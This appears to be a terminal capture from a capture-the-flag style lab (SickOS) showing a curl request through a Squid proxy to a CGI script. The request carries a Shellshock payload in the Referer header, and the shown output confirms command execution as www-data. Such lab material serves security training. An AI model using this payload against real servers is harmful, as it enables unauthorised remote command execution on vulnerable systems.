 ┌──(kali㉿kali)-[~/sickos]
└─$ sudo curl -v http://192.168.1.104/cgi-bin/status --proxy http://192.168.1.104:3128 -H "Referer:() { test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit"
*   Trying 192.168.1.104:3128...
* Connected to 192.168.1.104 (192.168.1.104) port 3128
* using HTTP/1.x
> GET http://192.168.1.104/cgi-bin/status HTTP/1.1
> Host: 192.168.1.104
> User-Agent: curl/8.12.1
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() { test;}; echo 'Content-Type: text/plain'; echo; echo; /usr/bin/id;exit
>
* Request completely sent off
* HTTP 1.0, assume close after body
< HTTP/1.0 200 OK
< Date: Thu, 05 Jun 2025 16:15:23 GMT
< Server: Apache/2.2.22 (Ubuntu)
< Vary: Accept-Encoding
< Content-Type: text/plain
< X-Cache: MISS from localhost
< X-Cache-Lookup: MISS from localhost:3128
< Via: 1.0 localhost (squid/3.1.19)
< Connection: close
<
uid=33(www-data) gid=33(www-data) groups=33(www-data)
* shutting down connection #0